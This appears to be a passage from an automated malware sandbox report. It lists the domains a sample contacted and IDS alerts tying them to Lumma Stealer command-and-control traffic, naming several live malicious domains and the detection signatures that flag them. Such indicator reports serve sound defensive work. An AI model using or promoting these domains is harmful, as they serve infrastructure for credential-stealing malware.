settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
cornerdurv.top |
| unknown |
narrathfpt.top |
| unknown |
jackthyfuc.run |
| unknown |
onehunqpom.life |
| unknown |
laminaflbx.shop |
| unknown |
overcovtcg.top |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
2196 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (cornerdurv .top) |
5072 | random.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (cornerdurv .top) in TLS SNI |
2196 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (laminaflbx .shop) |
5072 | random.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (laminaflbx .shop) in TLS SNI |
2196 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (overcovtcg .top) |
5072 | random.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (overcovtcg .top) in TLS SNI |
5072 | random.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (overcovtcg .top) in TLS SNI |
5072 | random.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (overcovtcg .top) in TLS SNI |
5072 | random.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (overcovtcg .top) in TLS SNI |